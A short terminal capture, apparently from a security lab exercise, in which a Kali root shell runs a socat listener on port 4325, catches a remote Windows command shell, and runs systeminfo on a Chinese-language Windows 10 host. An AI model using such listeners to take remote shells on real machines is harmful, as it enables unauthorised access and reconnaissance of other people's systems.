 File Actions Edit View Help
┌──(root㉿jyc20214325)-[/home/kali]
└─# socat TCP-LISTEN:4325 -
systeminfo
systeminfo
Microsoft Windows [版本 10.0.19045.4170]
(c) Microsoft Corporation。保留所有权利。
C:\windows\system32>systeminfo
主机名: DESKTOP-0T1NF8L
OS 名称: Microsoft Windows 10 家庭中文版
OS 版本: 10.0.19045 暂缺 Build 19045
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构建类型: Multiprocessor Free